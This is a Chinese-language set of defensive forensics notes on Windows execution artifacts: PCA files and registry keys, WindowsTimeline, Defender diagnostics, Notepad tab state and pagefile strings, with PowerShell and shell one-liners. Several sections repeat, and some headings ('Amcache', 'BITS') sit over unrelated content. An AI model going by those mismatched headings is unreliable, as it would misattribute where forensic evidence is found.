
#### PCA 注册表数据
程序兼容性助理还会在一些注册表键中存储数据。 与 [biffbiffbiff](https://github.com/biffbiffbiff) 聊天后,我们有一些选项可以提取这些内容
```
mount -PSProvider Registry -Name HKU -Root HKEY_USERS;
(gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Compatibility Assistant\Store\", "HKU:\*\Software\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers").PsPath |
Foreach-Object {
write-host "----Reg location is $_---" -ForegroundColor Magenta ;
gp $_ |
select -property * -exclude PS*, *one*, *edge*
FL
}
```
还可以使用 [WindowsTimeline.exe](https://github.com/kacos2000/WindowsTimeline/releases/download/v.2.0.81.0/WindowsTimeline.exe) 工具

我更喜欢从 GUI 中导出数据

你会得到一个包含一些好内容的文件夹。两个需要关注的 CSV 文件是:ApplicationExecutionList、WindowsTimeline。前者比后者更容易解读。
按时间戳进行 grep 通常是我认为最有意义的方法。
```
grep '2023-02-02T18' WindowsTimeline.csv \
| awk -F'|' '{print "StartTime:" $36 " | Executed: "$2}' | sort
```

### 程序兼容性助理
像 Prefetch ……但不是,[PCA 工件](https://aboutdfir.com/new-windows-11-pro-22h2-evidence-of-execution-artifact/) 提供了关于在 Win11 机器上 .exe 执行完整路径的额外取证洞察。
收集以下内容
```
C:\Windows\appcompat\pca\PcaAppLaunchDic.txt #most crucial file to collect
# contains reliable timiestamps for last executed, like prefetch
C:\Windows\appcompat\pca\PcaGeneralDb0.txt # has more metadata about the exe
C:\Windows\appcompat\pca\PcaGeneralDb1.txt # seems to be empty a lot of the time
```
由于这些是文本文件,你可以直接阅读它们。
然而,PcaGeneralDb0.txt 包含一些冗长的元数据,因此你可以使用类似以下这样的工具来规范化这两个 TXT 文件并使其可读:
```
paste <(cut -d'|' -f3 PcaGeneralDb0.txt) <(cut -d'|' -f1 PcaGeneralDb0.txt) \
&& paste <(cut -d'|' -f1 PcaAppLaunchDic.txt) <(cut -d'|' -f2 PcaAppLaunchDic.txt)\
| tee | sort -u
```

#### PCA 注册表数据
程序兼容性助理还会在一些注册表键中存储数据。 与 [biffbiffbiff](https://github.com/biffbiffbiff) 聊天后,我们有一些选项可以提取这些内容
```
mount -PSProvider Registry -Name HKU -Root HKEY_USERS;
(gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Compatibility Assistant\Store\", "HKU:\*\Software\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers").PsPath |
Foreach-Object {
write-host "----Reg location is $_---" -ForegroundColor Magenta ;
gp $_ |
select -property * -exclude PS*, *one*, *edge*
FL
}
```
 或者,对于不那么花哨的版本,但不会打印出用户 SID,因此可能不清楚是哪个账户执行了操作
```
mount -PSProvider Registry -Name HKU -Root HKEY_USERS;
(gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Compatibility Assistant\Store\", "HKU:\*\Software\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers").Property
```
或者,对于不那么花哨的版本,但不会打印出用户 SID,因此可能不清楚是哪个账户执行了操作
```
mount -PSProvider Registry -Name HKU -Root HKEY_USERS;
(gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Compatibility Assistant\Store\", "HKU:\*\Software\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers").Property
```
 ### Amcache
正如[这里](https://github.com/Purp1eW0lf/Blue-Team-Notes/blob/master/Network%20Analysis%20Guide.md#defender-mpwpptracing)所分享的,Defender 的诊断文件可以用来突出显示已扫描的文件——这可能会突出显示一些 IoC
```
C:\ProgramData\Microsoft\Windows Defender\Support\*ffffffeffffffff.bin
# WER
```
### 记事本
有时,记事本会存储已保存和未保存的脚本名称和文件内容
```
Get-Content C:\Users\*\AppData\Local\Packages\Microsoft.WindowsNotepad_8wekyb3d8bbwe\Localstate/tabstate/*.bin | format-hex
```
### Amcache
正如[这里](https://github.com/Purp1eW0lf/Blue-Team-Notes/blob/master/Network%20Analysis%20Guide.md#defender-mpwpptracing)所分享的,Defender 的诊断文件可以用来突出显示已扫描的文件——这可能会突出显示一些 IoC
```
C:\ProgramData\Microsoft\Windows Defender\Support\*ffffffeffffffff.bin
# WER
```
### 记事本
有时,记事本会存储已保存和未保存的脚本名称和文件内容
```
Get-Content C:\Users\*\AppData\Local\Packages\Microsoft.WindowsNotepad_8wekyb3d8bbwe\Localstate/tabstate/*.bin | format-hex
```
 ## BITS
可以使用 ezbstrings 从 pagefile 中提取字符串,其中一些 RAM 内存会保留到内存中,直到被提交到内存或丢弃。 对于提取对手命令非常有用,但内容非常冗长
```
bstrings.exe -f E:\pagefile.sys -m 10 --off --sl -s -o strings.txt
```
## BITS
可以使用 ezbstrings 从 pagefile 中提取字符串,其中一些 RAM 内存会保留到内存中,直到被提交到内存或丢弃。 对于提取对手命令非常有用,但内容非常冗长
```
bstrings.exe -f E:\pagefile.sys -m 10 --off --sl -s -o strings.txt
```
